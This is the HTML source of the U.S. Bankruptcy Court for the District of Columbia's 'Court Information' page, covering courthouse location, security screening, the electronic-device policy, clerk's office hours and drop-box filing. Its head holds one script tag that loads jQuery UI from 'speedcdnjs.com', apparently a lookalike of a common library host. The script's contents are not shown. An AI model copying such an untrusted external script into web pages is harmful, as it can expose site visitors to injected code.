

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dcb.uscourts.gov/court-information
body_size: 29616
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/court-information" />
<link rel="shortlink" href="/node/32" />
<link rel="shortcut icon" href="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Court Information | District of Columbia | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.dcb.uscourts.gov/sites/dcb/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.dcb.uscourts.gov/sites/dcb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.dcb.uscourts.gov/sites/dcb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.dcb.uscourts.gov/sites/dcb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.dcb.uscourts.gov/sites/dcb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.dcb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5dfve"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.dcb.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.dcb.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.dcb.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.dcb.uscourts.gov/misc/drupal.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.dcb.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.dcb.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.dcb.uscourts.gov/misc/form-single-submit.js?v=7.103.8+7.103.1:drupal"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t5dfve"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t5dfve"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t5dfve"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t5dfve"></script>
<![endif]-->
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t5dfve"></script>
<script src="https://www.dcb.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Columbia. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Columbia does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/court-information":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-32 node-type-page section-court-information">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.dcb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Columbia                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Elizabeth L. Gunn, Bankruptcy Judge | Angela D. Caesar, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/court-information" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-QT0aC0NhRxDK0pyZWTJHlNSlxuywUbJXM8ceY26QllA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-539"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-744"><a href="/what-do-i-need-know">What Do I Need to Know?</a></li>
<li class="leaf menu-mlid-745"><a href="/what-do-i-need-file">What Do I Need to File?</a></li>
<li class="leaf menu-mlid-639"><a href="/where-can-i-get-help">Where Can I Get Help?</a></li>
<li class="leaf menu-mlid-637"><a href="/creditors-who-have-no-attorney">Creditors Who Have No Attorney</a></li>
<li class="leaf menu-mlid-613"><a href="/local-rules-orders">Local Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-615"><a href="/register-and-list-mailing-addresses-federal-and-state-governmental-units-and-certain-taxing">Rule 5003(e) Register</a></li>
<li class="last leaf menu-mlid-743"><a href="http://www.dcb.uscourts.gov/parties-who-have-no-attorney-pro-se">Parties Who Have No Attorney</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-520"><a href="/court-information" class="active-trail active">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-618"><a href="/emergency-closings">Emergency Closings</a></li>
<li class="leaf menu-mlid-622"><a href="/directories">Directories</a></li>
<li class="last leaf menu-mlid-625"><a href="/committees">Committees</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-information">Judges&#039; Information</a><ul class="menu"><li class="first leaf menu-mlid-928"><a href="/HearingDates">Hearing Dates</a></li>
<li class="leaf menu-mlid-715"><a href="/opinions-decisions">Opinions &amp; Decisions</a></li>
<li class="leaf menu-mlid-629"><a href="/seminar-disclosure">Seminar Disclosure</a></li>
<li class="last leaf menu-mlid-630"><a href="http://www.cadc.uscourts.gov/internet/home.nsf/content/Judicial+Misconduct">Judicial Misconduct Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-1046"><a href="/mortgage-modification-program-mmp">Mortgage Modification Program (MMP)</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/ecf-pacer">ECF &amp; PACER</a><ul class="menu"><li class="first leaf menu-mlid-631"><a href="https://ecf.dcb.uscourts.gov/cgi-bin/login.pl">ECF/PACER Login</a></li>
<li class="leaf menu-mlid-633"><a href="/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-635"><a href="/electronic-bankruptcy-noticing">Electronic Bankruptcy Noticing</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="last leaf menu-mlid-636"><a href="/ecf-announcements">ECF Announcements</a></li>
</ul></li>
<li class="last expanded menu-mlid-533"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-917"><a href="/court-records">Court Records</a></li>
<li class="leaf menu-mlid-646"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-648"><a href="/multi-court-voice-case-information-system-mcvcis">Multi-Court Voice Case Information System (McVCIS)</a></li>
<li class="leaf has-children menu-mlid-649"><a href="/court-mediation-program">Court Mediation Program</a></li>
<li class="last leaf menu-mlid-650"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Court Information            </h1>
          
                                        
                      <article about="/court-information" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Court Information" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">The E. Barrett Prettyman United States Courthouse is located at 333 Constitution Avenue NW, Washington, D.C. 20001.</span></span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">The building faces Constitution Avenue where Constitution and Pennsylvania Avenues merge.  There are two convenient Metro stations within walking distance: Judiciary Square (Red Line), at the east side of 4<sup>th</sup> Street between D and E Streets, and Archives-Navy Memorial-Penn Quarter (Yellow Line), at 7<sup>th</sup> Street and Pennsylvania Avenue.</span></span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">The courthouse is open 24 hours a day, seven days a week.  Visitors may enter through the 3<sup>rd</sup> Street entrance at any time or through the John Marshall Park entrance from 7:00 A.M. to 5:00 P.M.</span></span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><strong><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Screening</span></span></strong></span></span><br />
<span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">All visitors must pass through a magnetometer and should advise court security at the screening station if assistance is required.  All personal items, including electronic devices, will be screened. Chemicals, explosives, firearms, flammable items, martial arts and self-defense items, sharp objects, sporting goods, and tools are strictly prohibited.</span></span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Liquids, aerosols, and gels of more than 3.4 ounces (100 mL) are also prohibited. Visitors will be limited to three separate containers of 3.4 ounces (100 mL) per person. Court security officers are authorized to make exceptions if a prohibited item is determined to be necessary and required to serve childcare, medical, or other special needs. Jurors who display their jury summons and judges, court staff, and other building tenants who display their building access cards are exempt from the prohibition on liquids.</span></span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Visitors attempting to enter with prohibited items or liquids will be asked to dispose of them in trash receptacles outside the building.</span></span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><strong><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Electronic Device Policy</span></span></strong></span></span><br />
<span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Visitors are permitted to bring cell phones, laptops, smart watches, tablets, etc. into the courthouse.</span></span><span style="background-color:white"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">  Other than as expressly permitted for special events, ceremonies, or receptions that may take place in the atrium, cafeteria, corridors, or other public areas, however, </span></span></span><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">visitors may not take photographs, make audio or video recordings, or transmit live streaming audio or video.</span></span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Visitors must turn off or put into airplane mode any electronic device with cellular </span></span><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">or WiFi capability before entering a district or bankruptcy courtroom. Electronic devices may be used to transmit and receive data communications, such as email or text messages, and to access the Internet, only with the express prior approval of the presiding judge. The use of electronic devices to take photographs, make audio or video recordings, or transmit live audio or video streaming is strictly prohibited.</span></span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Any person violating the electronic device policy may be subject to contempt sanctions and/or barred from entering the courthouse with electronic devices in the future.</span></span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><strong><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Clerk’s Office</span></span></strong></span></span></p>
<p class="rteindent1"><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121"><strong>Hours</strong></span></span></span></span><br />
<span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Monday – Friday, 9:00 A.M. – 4:00 P.M., except on holidays</span></span></span></span></p>
<p class="rteindent1"><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><strong><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Location</span></span></strong></span></span><br />
<span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Room 1225</span></span></span></span></p>
<p class="rteindent1"><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121"><strong>Communication</strong></span></span></span></span><br />
<span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">(202) 354-3280</span></span></span></span></p>
<p class="rteindent1"><a href="/contact" style="font-family: Aptos, sans-serif; font-size: 12pt;"><strong><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:blue">Submit public comments or website feedback</span></span></strong></a></p>
<p> </p>
<p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><strong><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Drop Box</span></span></strong></span></span><br />
<span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">As a customer service, the Clerk’s Office has installed a drop box just inside the 3<sup>rd</sup> Street entrance to the courthouse. The drop box is located on the right side just after security.  Please stamp the back of your documents "received" with the current date and time using the automated stamping device installed to the side of the drop box. Secure the documents you are filing in an envelope or with rubber bands before depositing them. Filing instructions are posted at the drop box and the U.S. Marshals on duty can provide general assistance.</span></span></span></span></p>
<p><span style="font-size:12pt"><span style="font-family:Aptos,sans-serif"><span style="font-family:&quot;Verdana&quot;,sans-serif"><span style="color:#212121">Documents deposited in the drop box after-hours will be collected once a day, Monday through Friday, and filed as of the date stamped on the back. Documents deposited without the date and time stamp will be filed at the time they are collected by the deputy. If an emergency matter regarding a scheduled hearing is filed, you must notify the courtroom deputy at (202) 354-3178. For all other emergency filings, you must notify the case administrator handling the last digit of your case number.</span></span></span></span></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <div id="block-block-3" class="block block--block block--block-3">
        <div class="block__content">
    <p><a href="/court-information">Court Information</a></p>
  </div>
</div>
<nav id="block-menu-block-1" role="navigation" class="block block--menu-block block--menu-block-1">
        <h2 class="block__title">New Menu Block</h2>
    
  <div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-618"><a href="/emergency-closings">Emergency Closings</a></li>
<li class="leaf menu-mlid-622"><a href="/directories">Directories</a></li>
<li class="last leaf menu-mlid-625"><a href="/committees">Committees</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="/content/court-location">U.S. Bankruptcy Court for the District of Columbia, 333 Constitution Avenue, N.W., Washington D.C. 20001</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.dcb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t5dfve"></script>
  </body>
</html>
